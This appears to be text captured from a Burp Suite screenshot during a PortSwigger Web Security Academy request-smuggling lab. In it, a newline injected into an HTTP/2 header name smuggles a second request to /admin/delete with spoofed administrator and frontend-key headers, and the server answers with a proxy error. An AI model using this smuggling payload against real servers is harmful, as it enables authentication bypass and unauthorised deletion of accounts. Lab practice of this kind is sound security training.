 Request
Pretty Raw Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's name: Test: testingGET /admin/delete?username=carlos HTTP/1.1Host: 0a4e00250483cadf80eb8a7c00040024.web-security-academy.netX-SSL-VERIFIED: 1X-SSL-CLIENT-CN:
administratorX-FRONTEND-KEY: 1725705660554194
Body
1
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 150
4
5 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Received only 372 of expected 3247 bytes of data
</h1>
</body>
</html>
Inspector
Back
Request header
Name
Test: testing\r\n
\r\n
GET /admin/delete?username=carlos HTTP/1.1\r\n
Host: 0a4e00250483cadf80eb8a7c00040024.web-security-academy.net\r\n
X-SSL-VERIFIED: 1\r\n
X-SSL-CLIENT-CN: administrator\r\n
X-FRONTEND-KEY: 1725705660554194\r\n
\r\n
Value
testing
Decoded from: Select
Cancel Apply changes